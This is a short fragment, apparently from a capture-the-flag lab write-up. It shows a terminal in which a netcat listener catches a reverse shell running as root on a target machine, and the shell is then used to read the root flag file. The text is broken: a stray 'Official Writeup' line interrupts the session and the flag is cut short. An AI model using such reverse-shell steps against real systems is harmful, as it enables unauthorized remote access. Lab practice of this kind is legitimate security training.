 ┌──(k14d1u5㉿kali)-[~/Desktop]
└─$ nc -nlvp 6666
listening on [any] 6666 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.208] 58670
# whoami
root
# cat root.txt
cat: root.txt: No such file or directory
# pwd
/tmp
# cd /root
Official Writeup
# cat root.txt
79 e3
#